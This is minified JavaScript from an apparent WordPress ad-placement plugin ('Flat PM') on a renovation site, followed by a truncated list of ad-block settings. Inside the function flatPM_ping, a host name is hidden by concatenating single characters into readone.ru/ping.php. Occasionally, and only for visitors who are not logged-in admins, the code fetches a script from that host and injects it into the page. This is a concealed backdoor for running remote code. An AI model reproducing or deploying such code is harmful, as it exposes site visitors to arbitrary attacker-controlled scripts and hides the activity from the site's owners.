r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})}
  </script> 
  <script>

  flat_pm_arr=[{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1803553","html":[{"fst":"<div>\n\t<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId309197' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 309197,\n            \t\t\tcontainerId: 'containerId309197'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>   \n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"1803555","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Декстоп. Сайдбар. 300х600 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2702539324\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"1803556","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 1. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"1430321268\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"1803863","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7285337078\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803800","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 2. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"4631199671\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803801","html":[{"fst":"<script async 